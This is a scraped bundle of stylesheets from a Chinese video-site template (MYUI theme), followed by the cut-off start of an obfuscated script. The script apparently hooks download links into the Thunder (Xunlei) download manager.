/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-666{width:71%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2742
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/xunlei.js
body_size: 2128
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5ad01=["\x2F\x2F\x6F\x70\x65\x6E\x2E\x74\x68\x75\x6E\x64\x65\x72\x75\x72\x6C\x2E\x63\x6F\x6D\x2F\x74\x68\x75\x6E\x64\x65\x72\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73","\x63\x6C\x69\x63\x6B","\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x66\x69\x6E\x64","\x6C\x69","\x70\x61\x72\x65\x6E\x74\x73","\x76\x61\x6C","\x65\x71","\x74\x65\x78\x74","\x2E\x74\x65\x78\x74","\u4E0B\u8F7D\u76EE\u5F55","\x6E\x65\x77\x54\x61\x73\x6B","\x6F\x6E","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x5F\x64\x6F\x77\x6E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x5E\x3D\x27\x64\x6F\x77\x6E\x5F\x75\x72\x6C\x5F\x6C\x69\x73\x74\x5F\x27\x5D","\x70\x61\x72\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x65\x63\x6B\x65\x64","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x27\x63\x68\x65\x63\x6B\x61\x6C\x6C\x27\x5D","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D\x3A\x63\x68\x65\x63\x6B\x65\x64","\x2E\x64\x6F\x77\x6E\x6C\x69\x73\x74","\u8BF7\u9009\u4E2D\u8981\u4E0B\u8F7D\u7684\u6587\u4EF6","\x6D\x73\x67","\x6C\x69\x20\x2E\x64\x6F\x77\x6E\x5F\x75\x72\x6C","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x70\x75\x73\x68","","\u4E0B\u8F7D\u6587\u4EF6","\x2E\x74\x68\x75\x6E\x64\x65\x72\x5F\x64\x6F\x77\x6E\x5F\x61\x6C\x6C","\x2E\x74\x68\x75\x6E\x64\x65\x72\x6B\x6B","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x44\x61\x70\x43\x74\x72\x6C\x2E\x44\x61\x70\x43\x74\x72\x6C","\x70\x6C\x75\x67\x69\x6E\x73","\x54\x68\x75\x6E\x64\x65\x72\x20\x44\x61\x70\x43\x74\x72\x6C","\x69\x6E\x64\x65\x78\x4F\x66","\x6E\x61\x6D\x65","\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x64\x